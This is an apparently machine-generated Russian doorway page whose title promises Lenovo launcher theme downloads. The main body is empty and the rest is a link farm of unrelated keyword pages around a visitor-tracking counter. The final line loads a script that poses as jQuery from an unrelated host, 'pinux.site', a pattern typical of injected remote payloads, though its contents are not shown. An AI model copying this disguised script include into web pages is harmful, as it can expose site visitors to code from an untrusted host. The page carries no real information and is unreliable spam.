

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-temy-lenovo-launcher.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать темы lenovo launcher - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать темы lenovo launcher</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-minus-sergey-krestovskiy-ona.html">Минус сергей крестовский она</a></li>
                                <li><a href="snrh-stalker-narodnaya-solyanka-solyanka-skachat-torrent.html">Сталкер народная солянка солянка скачать торрент</a></li>
                                <li><a href="snrh-obrazec-primireniya-storon.html">Образец примирения сторон</a></li>
                                <li><a href="snrh-foto-knigi-pushkina-skazka-o-zolotom-petushke.html">Фото книги пушкина сказка о золотом петушке</a></li>
                                <li><a href="snrh-skachat-besplatno-programmu-energy-star.html">Скачать бесплатно программу energy star</a></li>
                                <li><a href="snrh-yuliya-mihalchik-mame-minusovka.html">Юлия михальчик маме минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-muzykalnye-kartinki-dlya-prezentacii.html">Скачать музыкальные картинки для презентации</a></li>
                                            <li><a href="snrh-poslednyaya-lyubov-samuraya-skachat.html">Последняя любовь самурая скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-audiokniga-italyanskiy-yazyk.html">Аудиокнига итальянский язык</a></li>
                                            <li><a href="snrh-soso-pavliashvili-o-lari-tekst-pesni.html">Сосо павлиашвили о лари текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-shema-raspolozheniya-ryadov-na-rynke-sadovod.html">Схема расположения рядов на рынке садовод</a></li>
                                            <li><a href="snrh-torrent-ferst.html">Торрент ферст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-kak-priobresti-vindovs-10.html">Как приобрести виндовс 10</a></li>
                                            <li><a href="snrh-akapella-programma.html">Акапелла программа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
